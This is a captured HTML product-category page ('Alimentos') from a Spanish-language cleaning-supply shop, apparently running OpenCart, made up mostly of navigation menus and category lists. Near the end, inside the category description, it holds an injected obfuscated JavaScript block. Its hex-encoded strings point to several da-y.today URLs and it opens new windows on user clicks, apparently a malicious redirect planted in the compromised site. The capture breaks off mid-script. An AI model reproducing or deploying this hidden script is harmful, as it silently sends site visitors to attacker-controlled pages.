

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dnilimpieza.com/index.php?route=product/category&path=62_98_123
body_size: 56320
content:
<!DOCTYPE html>
<html dir="ltr" lang="es">
<head>
<meta charset="UTF-8" />
<title>Alimentos</title>
<base href="http://dnilimpieza.com/" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/tempus/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/tempus/stylesheet/module-styles.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/tempus/stylesheet/colors.css" />
<!-- google fonts -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Titillium+Web:400,600,700|Quattrocento+Sans:400,700" />
<style type="text/css">
.primary-define h1,
.primary-define h2,
.primary-define h3,
.primary-define h4,
.primary-define h5,
.primary-define h6,
.primary-define .breadcrumb,
.primary-define .box-heading,
.primary-define .mainmenu > li > a,
.primary-define .box-product .price,
.primary-define .product-info .price {
	font-family: "Titillium Web";
}
body,
.primary-define input,
.primary-define select,
.primary-define button,
.primary-define textarea,
.primary-define .product-info h1,
.primary-define .login-content h2,
.primary-define .product-info .reward,
.primary-define .product-info .discount,
.primary-define .product-info .price-tax,
.primary-define .special-price .price-old,
.primary-define #column-left .box-product .price,
.primary-define #column-right .box-product .price {
	font-family: "Quattrocento Sans";
}
</style>
<!-- google fonts /-->
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/tempus/js/utils.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/tempus/stylesheet/ie.css" />
<![endif]-->
</head>
<body class="primary-define color-red" style="background-color: #fff;">
<div id="header">
<div id="topbar">

</div>
<div id="toppanel">
<div class="wrapper clearafter">
    <div id="logo"><a href="http://dnilimpieza.com/index.php?route=common/home"><img src="http://dnilimpieza.com/image/data/Logo_DNI-3- 2010.jpg" title="DNI" alt="DNI" /></a></div>
    <div id="search">
  <div id="search-inner">
        <div class="button-search"></div>
        <input type="text" name="search" placeholder="Buscar..." value="" />
  </div>
  </div>
</div>
</div>


<div id="menu" class="color-red">
<div id="menu-inner">
<div class="wrapper clearafter color-red">
  
  
  <ul class="mainmenu clearafter">
  	<li class="item"><a href="index.php" title="Home">Inicio</a></li>
		    	    <li class="item parent active"><a class="current" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62">Productos</a>
            <div class="dropdown-container">
		<div class="dropdown clearafter" style="width: 600px;">
		        <ul>
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_121">Bastidores y Mechudos</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_80">Bolsas para Basura</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_90">Botes para Basura</a>
          
          
          <div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=90_107">Tapa para bote,</a></li></ul></div></div></li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98">Cafeteria</a>
          
          
          <div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=98_123">Alimentos</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=98_125">Desechables</a></li></ul></div></div></li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_129">Carros y Cubetas de Limpieza</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_84">Cepillos</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_89">Ceras y Sellos para piso</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_82">Desechables</a>
          
          
          </li>          
          
                            </ul>
                <ul>
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_83">Despachadores</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_120">Detergentes</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_74">Escobas y Recogedores</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_92">Fibras, Discos y Esponjas</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_87">Guantes</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_103">Jabon Liquido</a>
          
          
          <div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=103_122">Desengrasante para Manos </a></li></ul></div></div></li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_130">Jaladores de Agua</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_91">Mangos</a>
          
          
          </li>          
          
                            </ul>
                <ul>
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_96">Motas y Trapeadores</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_133">Organizadores</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_132">Paños y Toallas</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_81">Papeles</a>
          
          
          <div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=81_85">Higienico</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=81_86">Para manos</a></li></ul></div></div></li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88">Quimicos </a>
          
          
          <div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_131">Abrillantadores</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_119">Aromatizantes-Desodorantes</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_100">Concentrados 3M</a><div class="dropdown-container3"><div class="dropdown3 clearafter"><ul><li class="item sub4"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_100_115">Para la cocina</a></li></ul></div></div></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_117">Desengrasantes</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_105">Germicida</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_118">Impregnador</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_102">Limpia vidrios </a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_99">Limpiadores</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_116">Removedor de ceras</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_101">Sanitizantes</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_126">Sarricidas</a></li></ul></div></div></li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_104">Removedor de Ceras</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_109">Seguridad y Proteccion</a>
          
          
          </li>          
          
                                                  <li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_93">Tapetes</a>
          
          
          <div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=93_94">Antifatiga</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=93_95">Para Entrada con logotipo</a></li></ul></div></div></li>          
          
                            </ul>
        		</div>
      </div>
          </li>
        
    
    <li class="item"><a href="index.php?route=information/information&information_id=4">Nuestra Empresa</a></li>
    
    <li><a href="index.php?route=product/manufacturer">Marcas</a></li>
    <li class="item"><a href="index.php?route=information/contact">Contáctenos</a></li>
    
    
  </ul>
      
  
  
  <!--
  <ul class="mainmenu clearafter">
    <li class="item"><a href="index.php" title="Home">Inicio</a></li>
		
    <li class="item"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62">Productos</a><div class="dropdown-container"><div class="dropdown clearafter" style="width: 600px" ><ul><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_121">Bastidores y Mechudos</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_80">Bolsas para Basura</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_90">Botes para Basura</a><div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=90_107">Tapa para bote,</a></li></ul></div></div></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98">Cafeteria</a><div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=98_123">Alimentos</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=98_125">Desechables</a></li></ul></div></div></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_129">Carros y Cubetas de Limpieza</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_84">Cepillos</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_89">Ceras y Sellos para piso</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_82">Desechables</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_83">Despachadores</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_120">Detergentes</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_74">Escobas y Recogedores</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_92">Fibras, Discos y Esponjas</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_87">Guantes</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_103">Jabon Liquido</a><div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=103_122">Desengrasante para Manos </a></li></ul></div></div></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_130">Jaladores de Agua</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_91">Mangos</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_96">Motas y Trapeadores</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_133">Organizadores</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_132">Paños y Toallas</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_81">Papeles</a><div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=81_85">Higienico</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=81_86">Para manos</a></li></ul></div></div></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88">Quimicos </a><div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_131">Abrillantadores</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_119">Aromatizantes-Desodorantes</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_100">Concentrados 3M</a><div class="dropdown-container3"><div class="dropdown3 clearafter"><ul><li class="item sub4"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_100_115">Para la cocina</a></li></ul></div></div></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_117">Desengrasantes</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_105">Germicida</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_118">Impregnador</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_102">Limpia vidrios </a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_99">Limpiadores</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_116">Removedor de ceras</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_101">Sanitizantes</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=88_126">Sarricidas</a></li></ul></div></div></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_104">Removedor de Ceras</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_109">Seguridad y Proteccion</a></li><li class="item sub2"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_93">Tapetes</a><div class="dropdown-container2"><div class="dropdown2 clearafter"><ul><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=93_94">Antifatiga</a></li><li class="item sub3"><a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=93_95">Para Entrada con logotipo</a></li></ul></div></div></li></ul></div></div></li>    
    <li class="item"><a href="index.php?route=information/information&information_id=4">Nuestra Empresa</a></li>
    <li><a href="index.php?route=product/manufacturer">Marcas</a></li>
    <li class="item"><a href="index.php?route=information/contact">Contáctenos</a></li>
    
  </ul>
  -->
  
</div>
</div>
</div>





</div>
<div id="container">
<div id="container-inner" class="wrapper clearafter">
<div id="notification">
</div><div id="column-left">
    <div class="box">
  <div class="box-heading"><span>Categorías</span></div>
  <div class="box-content">
    <ul class="box-category treemenu">
            <li>
                <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62" class="active"><span>Productos</span></a>
                        <ul>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_121"><span>Bastidores y Mechudos</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_80"><span>Bolsas para Basura</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_90"><span>Botes para Basura</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98" class="active"><span>Cafeteria</span></a>
                        
                                         <ul>
                    
                       <li>
                             
                          <a style="padding-left:65px; font-size: 13px; background: #316293; color: #fff;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123"><span>Alimentos</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_125"><span>Desechables</span></a>
                                                 </li>
                                         </ul>
                                  
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_129"><span>Carros y Cubetas de Limpieza</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_84"><span>Cepillos</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_89"><span>Ceras y Sellos para piso</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_82"><span>Desechables</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_83"><span>Despachadores</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_120"><span>Detergentes</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_74"><span>Escobas y Recogedores</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_92"><span>Fibras, Discos y Esponjas</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_87"><span>Guantes</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_103"><span>Jabon Liquido</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_130"><span>Jaladores de Agua</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_91"><span>Mangos</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_96"><span>Motas y Trapeadores</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_133"><span>Organizadores</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_132"><span>Paños y Toallas</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_81"><span>Papeles</span></a>
                        
                                         <ul>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_81_85"><span>Higienico</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_81_86"><span>Para manos</span></a>
                                                 </li>
                                         </ul>
                                  
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88"><span>Quimicos </span></a>
                        
                                         <ul>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_131"><span>Abrillantadores</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_119"><span>Aromatizantes-Desodorantes</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_100"><span>Concentrados 3M</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_117"><span>Desengrasantes</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_105"><span>Germicida</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_118"><span>Impregnador</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_102"><span>Limpia vidrios </span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_99"><span>Limpiadores</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_116"><span>Removedor de ceras</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_101"><span>Sanitizantes</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_88_126"><span>Sarricidas</span></a>
                                                 </li>
                                         </ul>
                                  
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_104"><span>Removedor de Ceras</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_109"><span>Seguridad y Proteccion</span></a>
                        
                                     
                 
            
            
            
          </li>
                    <li>
                        <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_93"><span>Tapetes</span></a>
                        
                                         <ul>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_93_94"><span>Antifatiga</span></a>
                                                 </li>
                    
                       <li>
                                                    <a style="padding-left:65px; font-size: 13px;" href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_93_95"><span>Para Entrada con logotipo</span></a>
                                                 </li>
                                         </ul>
                                  
                 
            
            
            
          </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>
    <div id="banner0" class="banner">
  </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>  </div>
 
<div id="content">  <div class="box">
  <div class="breadcrumb">
        <a href="http://dnilimpieza.com/index.php?route=common/home">Inicio</a>
         &raquo; <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62">Productos</a>
         &raquo; <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98">Cafeteria</a>
         &raquo; <a href="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123">Alimentos</a>
      </div>
  <div class="category-info clearafter">
  <h1>Alimentos</h1>
      	<div class="image"><span class="no-image"><img src="image/no_image.jpg" alt="Alimentos" /></span></div>
            
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x68\x62\x73\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x41\x6f\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x61\x71\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x49\x4d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x74\x61\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x62\x74\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x46\x56\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 